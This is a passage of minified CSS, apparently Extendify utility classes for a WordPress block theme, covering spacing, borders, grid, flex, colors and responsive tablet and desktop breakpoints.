tretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.ext-aspect-square
img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape
img{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape-wide
img{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover}.ext-aspect-portrait
img{aspect-ratio:3/4;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape .components-resizable-box__container,.ext-aspect-landscape-wide .components-resizable-box__container,.ext-aspect-portrait .components-resizable-box__container,.ext-aspect-square .components-resizable-box__container{height:auto!important}.clip-path--rhombus
img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond
img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt
img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list
li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list
li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
--wp--custom--typography--text-stroke-width,2px
)}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
--wp--custom--typography--text-stroke-width,2px
);-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color
p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
--wp--preset--color--foreground,var(--wp--preset--color--black,#000)
)!important}.has-ext-primary-background-color{background-color:var(
--wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
)!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext
h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext
h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image
img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
--wp--custom--spacing--large,clamp(2em,8vw,8em)
);--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext
*{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext
.alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}